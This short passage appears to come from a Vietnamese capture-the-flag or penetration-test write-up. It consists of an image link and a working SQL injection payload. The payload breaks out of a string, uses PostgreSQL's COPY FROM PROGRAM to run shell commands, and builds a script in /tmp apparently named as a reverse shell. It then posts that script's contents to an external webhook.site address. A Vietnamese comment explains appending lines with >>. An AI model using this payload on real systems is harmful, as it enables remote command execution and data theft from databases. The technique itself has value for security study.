 samuel'; DROP TABLE IF EXISTS samuel; CREATE TABLE samuel(cmd_output text); COPY samuel FROM PROGRAM 'echo "#!/bin/bash" > /tmp/samuel/rvs.sh; curl -X POST -d $(cat /tmp/samuel/rvs.sh) https://webhook.site/7077641d-dcf2-4fbd-ab2d-f371421e14a5'; SELECT * FROM samuel; DROP TABLE IF EXISTS samuel; --Vì không thể viết nhiều dòng một lúc cho file script, mình sử dụng >> để viết tiếp nội dung của dòng tiếp theo cho file